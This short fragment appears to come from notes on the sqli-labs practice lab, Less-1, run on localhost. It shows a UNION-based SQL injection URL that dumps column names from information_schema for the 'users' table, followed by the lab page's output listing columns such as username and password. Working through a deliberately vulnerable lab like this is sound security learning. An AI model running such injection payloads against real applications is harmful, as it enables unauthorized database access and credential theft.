 localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password
SQLI DUMB SERIES-1